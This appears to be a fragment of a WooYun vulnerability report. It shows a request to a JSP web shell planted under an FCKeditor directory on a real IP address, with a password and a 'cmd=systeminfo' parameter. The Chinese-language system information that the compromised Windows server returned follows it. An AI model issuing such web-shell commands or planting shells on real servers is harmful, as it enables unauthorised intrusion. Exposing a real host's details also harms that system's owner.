 http://61.134.118.34/fckeditor/wooyun2.jsp?pwd=023&cmd=systeminfo
物资采购供应管理信息系统iS...
61.134.118.34
HTTP 500 内部服务器错误
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
主机名: SHMZY05
OS 名称: Microsoft Windows Server 2008 R2 Enterprise
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00486-OEM-8434513-97044
初始安装日期: 2012/12/3, 15:08:49
系统启动时间: 2015/6/3, 9:12:56
系统制造商: IBM
系统型号: BladeCenter HS22 -[7870RZV]-
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1596 Mhz
[02]: Intel64 Family 6 Model 44 Stepping 2 GenuineIntel ~1596 Mhz
BIOS 版本: IBM -[P9E151BUS-1.12]-, 2011/2/7
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 32,757 MB
可用的物理内存: 19,779 MB
虚拟内存: 最大值: 65,511 MB
虚拟内存: 可用: 47,190 MB
虚拟内存: 使用中: 18,321 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\SHMZY05
修补程序: 安装了 1 个修补程序。
[01]: KB976902
网卡: 安装了 3 个 NIC。
[01]: IBM USB 远程 NDIS 网络设备
连接名: 本地连接
状态: 没有硬件
[02]: Broadcom BCM5709S NetXtreme II GigE (NDIS VBD 客户端)
www.wooyun.org